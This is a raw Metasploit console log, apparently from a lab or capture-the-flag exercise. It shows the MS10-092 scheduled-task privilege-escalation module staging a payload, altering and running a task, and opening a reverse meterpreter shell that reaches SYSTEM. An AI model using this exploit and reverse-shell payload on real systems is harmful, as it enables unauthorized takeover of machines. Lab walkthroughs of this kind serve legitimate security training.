 meterpreter >
Background session 2? [y/N]
msf5 exploit(windows/local/ms10_092_schelevator) > run
[*] Started reverse TCP handler on 10.10.14.29:5555
[*] Preparing payload at C:\Windows\TEMP\CxxDmEuleJMHL.exe
[*] Creating task: t8cHusvEvkH
[*] SUCCESS: The scheduled task "t8cHusvEvkH" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\t8cHusvEvkH...
[*] Original CRC32: 0xdb042d18
[*] Final CRC32: 0xdb042d18
[*] Writing our modified content back...
[*] Validating task: t8cHusvEvkH
[*]
[*] Folder: \
[*] TaskName                                 Next Run Time          Status
[*] ======================================== ====================== ===============
[*] t8cHusvEvkH                              1/9/2019 12:14:00 ��   Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "t8cHusvEvkH" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "t8cHusvEvkH" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (179779 bytes) to 10.10.10.11
[*] SUCCESS: Attempted to run the scheduled task "t8cHusvEvkH".
[*] SCHELEVATOR
[*] Deleting the task...
[*] Meterpreter session 3 opened (10.10.14.29:5555 -> 10.10.10.11:49710) at 2019-08-01 05:16
:41 +0200
[*] SUCCESS: The scheduled task "t8cHusvEvkH" was successfully deleted.
[*] SCHELEVATOR
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >